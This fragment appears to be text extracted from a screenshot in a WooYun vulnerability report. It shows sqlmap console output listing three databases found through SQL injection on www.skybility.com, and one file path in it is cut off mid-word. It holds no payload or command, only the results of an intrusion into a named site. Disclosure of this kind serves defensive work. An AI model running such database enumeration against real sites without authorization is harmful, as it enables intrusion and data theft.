 [22:19:20] [INFO] fetching database names
[22:19:20] [INFO] the SQL query used returns 3 entries
[22:19:20] [INFO] resumed: information_schema
[22:19:20] [INFO] resumed: skybility
[22:19:20] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] skybility
[*] test
[22:19:20] [INFO] fetched data logged to text files unde
p\output\www.skybility.com'
[*] shutting down at 22:19:20
www.wooyun.org
D:\software\python27\SQLMap>_